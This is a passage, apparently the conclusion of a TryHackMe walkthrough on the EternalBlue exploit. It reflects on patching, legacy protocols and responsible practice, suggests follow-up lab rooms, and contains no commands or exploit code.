The simplicity of this attack is both educational and sobering. It requires no advanced hacking skills or sophisticated tools, just basic knowledge of Metasploit and an unpatched target. This accessibility is precisely what made EternalBlue so devastating in real-world attacks.
EternalBlue serves as cybersecurity’s “Hello World” because it perfectly illustrates fundamental security principles: the importance of timely patching, the dangers of legacy protocols, and the catastrophic potential of weaponized vulnerabilities. Every security professional should understand this exploit, not to cause harm, but to better defend against such attacks.
For those looking to continue their learning journey, TryHackMe offers follow-up rooms like “Ice” and “Blaster” that build upon these concepts with additional Windows exploitation techniques. The key is to always practice these skills in controlled, legal environments and use the knowledge to build better defenses.
Remember, the goal of understanding attack techniques is to become a better defender. As we’ve seen with EternalBlue, the cost of poor security practices can be measured not just in dollars, but in human lives and societal impact. Use this knowledge responsibly, keep learning, and help make the digital world more secure for everyone.
This walkthrough is for educational purposes only. Always practice ethical hacking in controlled environments and use your knowledge to improve security, not cause harm.